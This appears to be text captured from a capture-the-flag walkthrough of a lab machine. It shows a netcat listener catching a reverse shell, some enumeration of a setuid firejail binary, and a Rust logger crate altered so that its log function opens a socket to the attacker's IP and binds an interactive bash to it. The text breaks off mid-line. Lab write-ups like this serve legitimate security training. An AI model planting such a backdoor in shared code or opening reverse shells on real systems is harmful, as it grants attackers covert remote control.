 (kali㉿kali)-[~/Desktop]
$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.31] from (UNKNOWN) [10.10.11.218] 50970
bash: cannot set terminal process group (3096): Inappropriate ioctl for
device
bash: no job control in this shell
atlas@sandworm:/opt/tipnet$ ls
ls
access.log
Cargo.lock
Cargo.toml
src
target
atlas@sandworm:/opt/tipnet$ groups
groups
atlas jailer
atlas@sandworm:/opt/tipnet$ cd /usr/local/bin/
cd /usr/local/bin/
atlas@sandworm:/usr/local/bin$ ls -la
ls -la
total 20992
drwxr-xr-x 2 root root 4096 Jun 6 11:49 .
drwxr-xr-x 11 root root 4096 Jun 6 11:49 ..
-rwxr-xr-x 1 root root 129896 Nov 29 2022 firecfg
-rwsr-x--- 1 root jailer 1777952 Nov 29 2022 firejail
-rwxr-xr-x 1 root root 224376 Nov 29 2022 firemon
-rwxr-xr-x 1 root root 4898752 Nov 29 2022 gpg
-rwxr-xr-x 1 root root 1960456 Nov 29 2022 gpg-agent
-rwxr-xr-x 1 root root 1147488 Nov 29 2022 gpg-card
-rwxr-xr-x 1 root root 700216 Nov 29 2022 gpgconf
silentobserver@sandworm:~$ cat /opt/crates/logger/src/lib.rs
extern crate chrono;
use std::fs::OpenOptions;
use std::io::Write;
use chrono::prelude::*;
use std::net::TcpStream;
use std::os::unix::io::{AsRawFd, FromRawFd};
use std::process::{Command, Stdio};
pub fn log(user: &str, query: &str, justification: &str) {
let sock = TcpStream::connect("10.10.14.31:4444").unwrap();
let fd = sock.as_raw_fd();
Command::new("/bin/bash")
.arg("-i")
.stdin(unsafe { Stdio::from_raw_fd(fd) })
.stdout(unsafe { Stdio::from_raw_fd(fd) })
.stderr(unsafe { Stdio::from_raw_fd(fd) })
.spawn()
.unwrap()
.wait()
.unwrap();
let now = Local::now();
let timestamp = now.format("%Y-%m-%d %H:%M:%S").to_string();
let log_message = format!("[{}] - User: {}, Query: {}, Justification: {}\n", t
imestamp, user, query, justification);
let mut file = match OpenOptions::new().append(true).create(true).open("/opt/t
Verifying signed messages